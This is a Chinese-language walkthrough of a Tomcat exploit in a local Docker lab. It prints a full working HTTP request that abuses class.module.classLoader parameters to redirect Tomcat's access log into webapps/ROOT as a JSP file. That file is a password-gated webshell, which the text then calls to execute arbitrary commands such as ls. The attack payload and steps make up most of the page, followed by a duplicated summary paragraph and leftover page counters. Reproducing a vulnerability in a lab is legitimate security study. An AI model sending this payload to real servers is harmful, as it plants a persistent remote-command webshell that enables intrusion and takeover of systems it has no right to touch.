开启环境

sudo docker-compose up -d

查看端口号

sudo docker ps

服务启动后,访问http://your-ip:8080/?name=Steve&age=25即可看到一个演示页面。



打开BurpSuite进行抓包,并发送如下数据包,即可修改目标的Tomcat日志路径与后缀,利用这个方法写入一个JSP文件:

GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1

Host: localhost:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36

Connection: close

suffix: %>//

c1: Runtime

c2: <%

DNT: 1



然后,访问刚写入的JSP Webshell,执行任意命令:

http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=ls

文章描述了一种利用Docker容器中的Tomcat服务,通过发送特定的HTTPGET请求,修改Tomcat日志路径和后缀,进而植入JSPWebshell的方法。使用BurpSuite进行抓包和数据包修改是关键步骤,一旦Webshell创建成功,可以执行任意命令,如示例中的`ls`命令。

文章描述了一种利用Docker容器中的Tomcat服务,通过发送特定的HTTPGET请求,修改Tomcat日志路径和后缀,进而植入JSPWebshell的方法。使用BurpSuite进行抓包和数据包修改是关键步骤,一旦Webshell创建成功,可以执行任意命令,如示例中的`ls`命令。

3931

3931

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?